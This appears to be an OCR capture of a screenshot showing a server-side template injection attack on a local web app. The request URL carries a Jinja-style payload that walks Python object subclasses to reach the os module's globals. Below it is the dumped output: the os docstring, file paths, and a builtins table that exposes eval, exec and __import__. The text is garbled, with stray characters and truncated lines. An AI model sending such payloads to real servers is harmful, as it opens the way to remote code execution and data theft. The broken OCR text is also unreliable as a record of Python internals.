 127.0.0.1:8080/?cmd={{[].__class__.__base__.__subclasses__()[139].__init__.__globals__}}
涛
eval
2/2
ntpath\n - os.name is either 'posix' or 'nt'\n - os.curdir is a string representing the current directory (always '.')\n - os.pardir is a string n - os.sep is the (or a
most common) pathname separator ('/' or '\\\\')\n - os.extsep is the extension separator (always '.')\n - os.altsep is the alternate pathn the component separator
used in $PATH etc\n - os.linesep is the line separator in text files ('\\r' or '\\n' or '\\r\\n')\n - os.defpath is the default search path for executables\n - os.devnull is the file path of the null device ('/dev/null',
etc.)\n\nPrograms that import and use 'os' stand a better chance of being\nportable between different platforms. Of course, they must then\nonly use functions that are defined by all platforms (e.g.,
unlink\nand opendir), and leave all pathname manipulation to os.path\n(e.g., split and join).\n", '__package__': '', '__loader__': <_frozen_importlib_external.SourceFileLoader object at 0x000002B99ED755D0>,
'__spec__': ModuleSpec(name='os', loader=<_frozen_importlib_external.SourceFileLoader object at 0x000002B99ED755D0>, origin='C:\\Program
Files\\WindowsApps\\PythonSoftwareFoundation.Python.3.10_3.10.3056.0_x64__qbz5n2kfra8p0\\lib\\os.py'), '__file__': 'C:\\Program
Files\\WindowsApps\\PythonSoftwareFoundation.Python.3.10_3.10.3056.0_x64__qbz5n2kfra8p0\\lib\\os.py', '__cached__': 'C:\\Program
Files\\WindowsApps\\PythonSoftwareFoundation.Python.3.10_3.10.3056.0_x64__qbz5n2kfra8p0\\lib\\__pycache__\\os.cpython-310.pyc', '__builtins__': {'__name__': 'builtins', '__doc__': "Built-in functions,
exceptions, and other objects.\n\nNoteworthy: None is the `nil' object; Ellipsis represents `...' in slices.", '__package__': '', '__loader__': <class '_frozen_importlib.BuiltinImporter'>, '__spec__':
ModuleSpec(name='builtins', loader=<class '_frozen_importlib.BuiltinImporter'>, origin='built-in'), '__build_class__': <built-in function __build_class__>, '__import__': <built-in function __import__>, 'abs':
<built-in function abs>, 'all': <built-in function all>, 'any': <built-in function any>, 'ascii': <built-in function ascii>, 'bin': <built-in function bin>, 'breakpoint': <built-in function breakpoint>, 'callable': <built-
in function callable>, 'chr': <built-in function chr>, 'compile': <built-in function compile>, 'delattr': <built-in function delattr>, 'dir': <built-in function dir>, 'divmod': <built-in function divmod>, 'eval':
<built-in function eval>, 'exec': <built-in function exec>, 'format': <built-in function format>, 'getattr': <built-in function getattr>, 'globals': <built-in function globals>, 'hasattr': <built-in function hasattr>,
'hash': <built-in function hash>, 'hex': <built-in function hex>, 'id': <built-in function id>, 'input': <built-in function input>, 'isinstance': <built-in function isinstance>, 'issubclass': <built-in function
issubclass>, 'iter': <built-in function iter>, 'aiter': <built-in function aiter>, 'len': <built-in function len>, 'locals': <built-in function locals>, 'max': <built-in function max>, 'min': <built-in function min>,